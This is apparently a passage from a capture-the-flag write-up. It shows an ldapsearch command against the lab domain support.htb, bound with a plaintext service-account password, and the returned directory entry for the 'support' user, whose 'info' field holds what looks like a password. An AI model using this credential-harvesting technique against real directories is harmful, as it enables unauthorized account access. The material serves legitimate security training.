 └─$ ldapsearch -x -H ldap://support.htb -D 'support\ldap' -w 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' -b "CN=support,CN=Users,DC=support,DC=htb" '+' '*'
# extended LDIF
#
# LDAPv3
# base <CN=support,CN=Users,DC=support,DC=htb> with scope subtree
# filter: (objectclass=*)
# requesting: + *
#
# support, Users, support.htb
dn: CN=support,CN=Users,DC=support,DC=htb
objectClass: top
objectClass: person
objectClass: organizationalPerson
objectClass: user
cn: support
c: US
l: Chapel Hill
st: NC
postalCode: 27514
distinguishedName: CN=support,CN=Users,DC=support,DC=htb
instanceType: 4
whenCreated: 20220528111200.0Z
whenChanged: 20221129194505.0Z
uSNCreated: 12617
info: Ironside47pleasure40Watchful
memberOf: CN=Shared Support Accounts,CN=Users,DC=support,DC=htb
memberOf: CN=Remote Management Users,CN=Builtin,DC=support,DC=htb
uSNChanged: 82052
company: support
streetAddress: Skipper Bowles Dr
name: support
objectGUID:: CqM5MfoxMEWepIBTs5an8Q==
userAccountControl: 66048
badPwdCount: 1
codePage: 0
countryCode: 0
badPasswordTime: 133142201626217046
lastLogoff: 0
lastLogon: 0
pwdLastSet: 132982099209777070
primaryGroupID: 513
objectSid:: AQUAAAAAAAUVAAAAG9v9Y4G6g8nmcEILUQQAAA==
accountExpires: 9223372036854775807
logonCount: 0
sAMAccountName: support
sAMAccountType: 805306368
objectCategory: CN=Person,CN=Schema,CN=Configuration,DC=support,DC=htb
dSCorePropagationData: 20220528111201.0Z
dSCorePropagationData: 16010101000000.0Z
lastLogonTimestamp: 133142247055937836